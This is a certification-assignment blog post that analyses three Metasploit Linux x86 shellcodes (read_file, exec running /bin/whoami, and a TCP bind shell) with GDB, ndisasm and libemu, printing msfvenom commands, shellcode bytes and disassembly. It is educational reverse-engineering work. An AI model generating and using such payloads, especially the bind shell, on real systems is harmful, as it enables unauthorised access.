This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.

Student ID: PA-8535

The assignment requests to analyze three shellcodes, during the statement Vivek name three tools, so I’m going to analyze the three shellcodes using a different tool for each one.

I’m going to start using GDB debugger. And the first shellcode that I want to analyze is read_file.

a) Read_file analysis using GDB

To generate the shellcode we are going to use msfvenom. We can run the following command:

msfvenom -p linux/x86/read_file PATH=/home/socket/SLAE/Assignments/5/password.txt -f c -a x86 --platform linuxAfter that we need to copy that shellcode to our c program, and compile it as always. Once we do that, we can run the program inside GDB debugger.

gdb -q ./shellcodeNow it’s the moment, to prepare the gdb environment. First we setup the language display using:

set disassembly-flavour intelAlso, it’s really handy to setup a hook-stop. Every time we hit a break point, it will display what we configure. In this case i prepared the following hook-stop:

define hook-stop

print/x $eax

print/x $ebx

print/x $ecx

print/x $edx

disassemble $eip, +5

endNow, that we have everything prepared we can setup the first breakpoints and run the program:

break _start

run

break *&codeAt this point, can be a good idea to disassemble the full code, and try to read it to identify the main structure.

Here is the full disassemble:

=> 0x0804a040 <+0>: jmp 0x804a078 <code+56>

0x0804a042 <+2>: mov eax,0x5

0x0804a047 <+7>: pop ebx

0x0804a048 <+8>: xor ecx,ecx

0x0804a04a <+10>: int 0x80

0x0804a04c <+12>: mov ebx,eax

0x0804a04e <+14>: mov eax,0x3

0x0804a053 <+19>: mov edi,esp

0x0804a055 <+21>: mov ecx,edi

0x0804a057 <+23>: mov edx,0x1000

0x0804a05c <+28>: int 0x80

0x0804a05e <+30>: mov edx,eax

0x0804a060 <+32>: mov eax,0x4

0x0804a065 <+37>: mov ebx,0x1

0x0804a06a <+42>: int 0x80

0x0804a06c <+44>: mov eax,0x1

0x0804a071 <+49>: mov ebx,0x0

0x0804a076 <+54>: int 0x80

0x0804a078 <+56>: call 0x804a042 <code+2>

0x0804a07d <+61>: das

0x0804a07e <+62>: push 0x2f656d6f

0x0804a083 <+67>: jae 0x804a0f4

0x0804a085 <+69>: arpl WORD PTR [ebx+0x65],bp

0x0804a088 <+72>: je 0x804a0b9

0x0804a08a <+74>: push ebx

0x0804a08b <+75>: dec esp

0x0804a08c <+76>: inc ecx

0x0804a08d <+77>: inc ebp

0x0804a08e <+78>: das

0x0804a08f <+79>: inc ecx

0x0804a090 <+80>: jae 0x804a105

0x0804a092 <+82>: imul esp,DWORD PTR [edi+0x6e],0x746e656d

0x0804a099 <+89>: jae 0x804a0ca

0x0804a09b <+91>: xor eax,0x7361702f

0x0804a0a0 <+96>: jae 0x804a119

0x0804a0a2 <+98>: outs dx,DWORD PTR ds:[esi]

0x0804a0a3 <+99>: jb 0x804a109

0x0804a0a5 <+101>: cs

0x0804a0a6 <+102>: je 0x804a120

0x0804a0a8 <+104>: je 0x804a0aa <code+106>

0x0804a0aa <+106>: add BYTE PTR [eax],alIn this moment, we can see that this code is using the JMP-CALL-POP technique that I described in these blog posts:

At this point, we have an idea of the structure that the code is following. Now, we can setup a breakpoint before every 0x80 instruction and analyze the registers before the call of the interrupt.

Doing this, we can identify what system call is the shellcode author using, and we can understand the purpose of the code. There are four interrupts, let’s start with the first one.

After the first breakpoint, we can see this registers values:

$1 = 0x5

$2 = 0x804a07d

$3 = 0x0

$4 = 0x0The register EAX contains the value 5. So it’s using the system call number 5. We can check it in the proper linux file

socket@ubuntu:~$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 5$"



#define __NR_open 5And if we inspect EBX, we can see the file path:

(gdb) x/s 0x804a07d

0x804a07d <code+61>: "/home/socket/SLAE/Assignments/5/password.txt"

In conclusion, the first system call that it uses is open, and it opens the file password.txt

If we stop the execution of the code before the second 0x80 instruction, we are going to see the following register values:

$5 = 0x3

$6 = 0xc

$7 = 0xbffff26c

$8 = 0x1000Again, the system call number, it’s stored in EAX, this time it’s a three.

socket@ubuntu:~$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 3$"

#define __NR_read 3If we read the official documentation of read syscall, we can understand what are the other two values.

ssize_t read(int fd, void *buf, size_t count);Let’s continue the execution until the third 0x80. Here are the registers:

$9 = 0x4

$10 = 0x1

$11 = 0xbffff26c

$12 = 0xfffffff2This time, the system call it’s write.

socket@ubuntu:~$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 4$"

#define __NR_write 4Let’s follow the same process as before, read the man page of write system call.

ssize_t write(int fd, const void *buf, size_t count);EBX contains the value of the file descriptor 1, what is stdout. ECX contains the content of the file and EDX is the size of the file that we have read.

We continue until the moment before the last interruption of the program is executed. It contains the following register values:

$13 = 0x1

$14 = 0x0

$15 = 0xbffff26c

$16 = 0xfffffff2This system call is the number 1, that is exit, and it exits the program with a value 0 that means a correct execution.

b) Exec analysis with ndisasm and GDB

As in the last analysis, the first step is to generate the shellcode. We can do it with the following command:



msfvenom -p linux/x86/exec CMD=/bin/whoami -f c -a x86 --platform linuxThe next step is to inspect it using ndisasm tool.

echo -ne "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x0c\x00\x00\x00\x2f\x62\x69\x6e\x2f\x77\x68\x6f\x61\x6d\x69\x00\x57\x53\x89\xe1\xcd\x80" | ndisasm -u -Here is the output of the tool:

00000000 6A0B push byte +0xb

00000002 58 pop eax

00000003 99 cdq

00000004 52 push edx

00000005 66682D63 push word 0x632d

00000009 89E7 mov edi,esp

0000000B 682F736800 push dword 0x68732f

00000010 682F62696E push dword 0x6e69622f

00000015 89E3 mov ebx,esp

00000017 52 push edx

00000018 E80C000000 call dword 0x29

0000001D 2F das

0000001E 62696E bound ebp,[ecx+0x6e]

00000021 2F das

00000022 7768 ja 0x8c

00000024 6F outsd

00000025 61 popad

00000026 6D insd

00000027 6900575389E1 imul eax,[eax],dword 0xe1895357

0000002D CD80 int 0x80When you do a first look to the code, the program seems a bit complex, at least for me. But let’s start understanding the code step by step.

The program starts pushing the byte 0xb that is 11 in decimal to the stack. After this push, it save it into EAX register using a pop instruction. At this point, we know that this code is using the system call 11 that is Execve.

cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 11$"

#define __NR_execve 11Let’s look at man page.

int execve(const char *filename, char *const argv[], char *const envp[]);The next step is a cdq. This instruction does the following: The CDQ (Convert Doubleword to Quadword) instruction extends the sign bit of EAX into the EDX register.

So it means that EDX receives the sign bit of EAX. In this case this just set EDX to zero but in an imaginative way 🙂



Then, we push EDX to the stack, so we are pushing a null byte. After that, it pushes another value into the stack: 0x632d. Let’s translate it using python.



socket@ubuntu:~/SLAE/Assignments/5$ python

Python 2.7.3 (default, Sep 26 2012, 21:53:58)

...

>>> print ('\x63\x2d')

c-It continues, and makes EDI point to the top of the stack. After we can see that it pushes 2 more words into the stack:

push dword 0x68732f

push dword 0x6e69622fLet’s convert the hex to ascii again using python.

>>> print ('\x68\x73\x2f')

hs/

>>> print ('\x6e\x69\x62\x2f')

nib/If we put all the pieces together, we can see that the string it’s /bin/sh -c

We move forward, the author of the code now makes ebx point to the top of the stack. And after pushes edx to it. After that he makes a call to the position 0x29

At this point, I don’t know how to continue my analysis only using ndisasm. For this part I’m going to use GDB too. So let’s do the standard process, and we are going to stop at the first instruction of the shellcode.

We are going to setup a break point in the last instruction that we analyzed that is:

0x0804a058 <+24>: call 0x804a069 <code+41>We can do it like this:

(gdb) break *0x0804a058

Breakpoint 3 at 0x804a058

(gdb) c

Continuing.



Breakpoint 3, 0x0804a058 in code ()I can’t understand the following instructions, but I’m going to try to inspect the opcodes with the command:

disas/r

This are the opcodes that we can’t understand. If we translate them using python:

socket@ubuntu:~$ python

Python 2.7.3 (default, Sep 26 2012, 21:53:58)

...

>>> print ('\x2f\x62\x69\x6e\x2f\x77\x68\x6f\x61\x6d\x69')

/bin/whoami

Finally the execve system call is executed using 0x80 interrupt.



C) Bind shell TCP analysis with libemu

For the last piece of shellcode, I have chosen Bind Shell TCP. We already know this shellcode because we studied it in the course and also I created one in the first assignment of the course exam.

As always, the first step is to generate this shellcode. After, we are going to use libemu software to analyze it. The purpose is to generate an image that displays all the system calls and all the instructions in a visual mode that is going to help us to understand the program

These are the commands that I used to generate the libemu visual code analysis:

msfvenom -p linux/x86/shell_bind_tcp | ./sctest -vvv -Ss 1000000

sudo msfvenom -p linux/x86/shell_bind_tcp | ./sctest -vvv -Ss 1000000 -G shell_bind_tcp.dot

dot shell_bind_tcp.dot -Tpng -o shell_bind_tcp.pngAnd this is the result:

So, if we only focus in the system calls, we can see this flow:

- 1. socket

- 2. bind

- 3. listen

- 4. accept

- 5. dup2

- 6. execve

Let’s stop here, and let’s read what I have done in the assignment one of this course.

If we read the post, this is the main structure of the code that we created:

- 1. Create a socket

- 2. Bind a socket

- 3. Configure the socket to listen

- 4. Accept connections to the socket

- 5. Redirect STDIN, STDOUT, STDERR to the socket

- 6. Run Execve to execute a shell

So yes, we have exactly the same code structure, and we are going to use the same system calls.

I see that the push where we store the string of the command is different from my code. If I translate it using python i get this:

socket@ubuntu:~$ python

Python 2.7.3 (default, Sep 26 2012, 21:53:58)

>>> print ('\x68\x73\x2f\x2f')

hs//

>>> print ('\x6e\x69\x62\x2f')

nib/So the string it’s /bin//sh. And I used //bin/sh, so that’s the reason why it’s different.

Another thing that you can see thanks to libemu is that it’s using a loop to do the three dup2 system calls.

In conclusion, there are some small differences in the code implementation, but it’s similar at what I’ve created a few weeks ago.

After analyzing this three shellcodes, I arrived to the conclusion that the three tools are good, but for me, the most useful is GDB, nevertheless the other two can help you also to understand the shellcode, specially libemu with more complex programs.